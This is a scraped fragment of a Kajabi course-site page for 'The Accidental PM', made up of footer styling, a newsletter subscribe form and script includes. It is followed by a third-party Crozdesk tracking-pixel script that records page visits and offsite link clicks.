  /* margin settings */
  #block-1612901844491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612901844491 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1612901844491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612901844491 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1612901844491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1612901844491_settings_width"
  id="block-1612901844491"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1612901844491 .link-list__title {
    color: ;
  }
  #block-1612901844491 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1612901844491_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" >Policies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQS</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="HNzVjfw/7DOprjcGvThml5+pDRrQMAcOg4UC8Et1nkRdORmkRPG6pllHcl1NrMBzaY4gO/QcUnkyK32IBjevUA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="91112c02b7d0d57a83b3efae2c541c6b" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/scripts.js?1729205384582138"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crozdesk.com/js/v2/tapm.js
body_size: 1107
content:
/* * * * * * * * * * * * * * * * * * * * * * * * * */
/* CRisk Pixel START - version 2025-08-27 09:51:11 */
!function(){var e=document.createElement("script");e.async=!0,e.src="https://risk.clearbit.com/v1/risk.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
/* CRisk Pixel END */
/* * * * * * * * * */
/* * * * * * * * * * * * * * * * * * * * * * * * * *  */
/* Crozdesk Pixel START - version 2025-08-27 09:51:12 */
!function(){function n(){return"tapm"}function t(){return"The Accidental PM"}function e(n,t){return"&"+n+"="+encodeURIComponent(t)}function r(){return window.location.href}function o(){return"Offsite link "+p(r())}function c(t){var r=document.createElement("img"),i=v,c=N;i+=u("r",t.url,255),i+=e("pn",n()),i+=e("tt",o()),r.src=i+c}function l(t){var r=document.createElement("img"),i=v,l=N;i+=e("r",t.url),i+=e("pn",n()),i+=e("tt",o()),r.onerror=function(){c(t)},r.src=i+l}function u(n,t,r){if(!(t&&t.length>0)||t.startsWith("no navigator."))return"";t.length>r?e(n,t.substring(r)):e(n,t)}function a(){return{url:r()}}function f(){function t(){k("pixel failed");var t,r=document.createElement("img"),i="https://crozdesk.com"+"/tracker/v2/pixel/"+"?",o="";t=i,i+=u("r",a().url,255),i+=e("pn",n()),r.src=i+o,v=t,N=o}function r(){var r,i=document.createElement("img"),o="",c="https://crozdesk.com"+"/tracker/v2/pixel/"+"?";r=c,c+=e("r",a().url),c+=e("pn",n()),i.onerror=function(){t()},i.src=c+o,v=r,N=o}r()}function s(n){var t=n.target,e=[],r=t.tagName.toLowerCase(),i=null;return k("a"==r?"click on link "+(i=t.getAttribute("href")):"area"==r?"click on area "+(i=t.getAttribute("href")):"click"+r+" on element "+(i=t.getAttribute("href"))),e.tagType=r,e.url=i,t.className&&t.className.split&&(e.tagClass=t.className.split(" ")),e.id=t.id,e.parent=t.parentNode,e}function p(n){var t=n;return t.indexOf("#")>-1&&(t=t.split("#")[0]),""==(t=(t=(t=t.indexOf("file://")>-1?t.split("/")[0]:t.indexOf("//")>-1?t.split("/")[2]:t.split("/")[0]).split(":")[0]).split("?")[0])&&(t=null),t}function d(n){var t=p(r()),e=p(n);return k('compare "'+t+'" and "'+e+'"'),e&&t!=e}function m(){document.body.onclick=function(n){var t=["a","img","area"],e=s(n);for(i=0;i<t.length;i++)if(e.tagType==t[i])return k("click on observed tag ("+e.tagType+")"),e.url&&(d(e.url)?(k("is offsite link"),l(e)):k("is not offsite link")),!0;return!0}}function g(){const n=performance.now();f();k(`pixel tracked in ${((performance.now()-n)/1e3).toFixed(6)} seconds`)}function k(e){!0||(window.console.log(e),window.console.log(n()),window.console.log(t()))}var v=null,N=null;g(),m()}();
/* Crozdesk Pixel END */
/* * * * * * * * * *  */
